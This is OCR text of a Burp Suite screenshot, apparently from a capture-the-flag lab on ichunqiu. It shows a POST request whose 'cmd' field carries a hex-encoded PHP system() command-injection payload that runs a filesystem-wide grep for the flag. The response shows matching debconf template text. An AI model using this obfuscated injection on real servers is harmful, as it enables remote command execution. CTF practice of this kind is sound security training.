 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 3 × 4 × 5 × 6 × +
发送 取消 < >
目标: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex Mark
\n
1 POST / HTTP/1.1
2 Host: eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1696758771,1696915590,1697612230,1698458033
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cmd=php -r $a=hex2bin(substr(_67726570202d722022666c616722202f,1));system($a);
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo
\n
una versione del database in formato binario che non è possibile promuovere (o
retrocedere) a una nuova versione automaticamente.\n\nDi conseguenza la precedene
directory data verrà rinominata in /var/lib/mysql-* e verrà preparata una nuova
directory data in /var/lib/mysql.\n\nSe necessario eseguire manualmente
l'export/import (per esempio con mysqldump) dei propri dati.
495 /var/cache/debconf/templates.dat-old:Extended_description-ja.utf-8:
/var/lib/mysql/debian-*.flag
という名前のファイルがこのシステム上に存在します。番号は、自動的にアップグレード
(またはダウングレード)
することができないデータベースバイナリフォーマットのバージョンを示します。\n\nその
ため、以前のデータディレクトリは /var/lib/mysql-*
にリネームされ、新しいデータディレクトリは /var/lib/mysql
に初期化されます。\n\n必要に応じて、(例えば mysqldump で)
データを手動でエクスポート/インポートしてください。
496 /var/cache/debconf/templates.dat-old:Extended_description-nl.utf-8: Er bestaat op
dit systeem een bestand met als naam /var/lib/mysql/debian-*.flag. Het nummer
duidt op een versie van het binair database-bestandsformaat dat niet automatisch
opgewaardeerd (of gedegradeerd) kan worden.\n\nDaarom zal de vroegere data-map
hernoemd worden naar /var/lib/mysql-* en zal er een nieuwe data-map
ge□nitialiseerd worden op /var/lib/mysql.\n\nGelieve uw data zo nodig handmatig
te exporteren/importeren (bijv. met mysqldump).
497 /var/cache/debconf/templates.dat-old:Extended_description-pt.utf-8: Já existe um
ficheiro /var/lib/mysql/debian-*.flag no sistema. O número indica uma base de
dados de formato binário que n□o pode ser actualizada automaticamente (ou baixar
de vers□o).\n\nAssim o directório de dados anterior será renomeado para
/var/lib/mysql-* e um novo directório de dados será inicializado em
/var/lib/mysql.\n\nPor favor, se necessário, exporte/importe manualmente os seus
dados (p.ex. com mysqldump).
498 /var/cache/debconf/templates.dat-old:Extended_description-pt_br.utf-8: Um arquivo
chamado /var/lib/mysql/debian-*.flag já existe nesse sistema. O número indicou uma
vers□o de formato binário de banco de dados que n□o pode ser atualizada (ou
rebaixada) automaticamente.\n\nPortanto, o diretório de dados anterior será
renomeado para /var/lib/mysql-* e um novo diretório de dados será inicializado em
/var/lib/mysql.\n\nPor favor, exporte/importe manualmente seus dados (por exemplo,
搜索...
0匹配
Inspector
选择 232 (0xe8)
选中文本
389:25
(□□□□□□□□□□)
\n\n /var/l
ib/mysql-*
/var/lib/mysql \n\
n (□□□ mysqldump □)
/
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13
响应头 6
完成
99,674字节 | 61,495 millis